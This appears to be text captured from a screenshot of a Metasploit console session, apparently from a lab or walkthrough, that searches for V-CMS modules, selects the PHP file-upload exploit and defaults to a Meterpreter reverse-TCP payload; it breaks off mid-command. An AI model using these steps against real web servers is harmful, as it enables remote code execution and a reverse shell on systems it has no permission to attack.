 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
msf6 > search v-cms
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/vcms_login normal No V-CMS Login Utility
1 exploit/linux/http/vcms_upload 2011-11-27 excellent Yes V-CMS PHP File Upload and Execute
Interact with a module by name or index. For example info 1, use 1 or use exploit/linux/http/vcms_upload
msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(linux/http/vcms_upload) > optio
Shell No. 1 V-CMS-Powered by ... 4 19:08